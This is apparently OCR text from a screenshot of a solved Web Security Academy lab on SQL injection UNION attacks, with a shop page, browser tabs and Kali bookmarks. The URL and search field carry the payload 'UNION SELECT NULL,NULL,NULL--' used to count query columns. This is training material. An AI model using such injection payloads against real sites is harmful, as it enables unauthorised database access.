 1 2 3 4 10:34
Lab: SQL injection vulnera Lab: SQL injection vulnera Lab: SQL injection UNION SQL injection UNION atta SQL injection vulnerability
https://0aae009403ee4354a89df07600a400de.web-security-academy.net/filter?category=Gifts'+UNION+SELECT+NULL,NULL,NULL--
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Lifestyle
Conversation Controlling Lemon $48.47 View details
High-End Gift Wrapping $37.85 View details
Snow Delivered To Your Door $21.71 View details
Couple's Umbrella $35.21 View details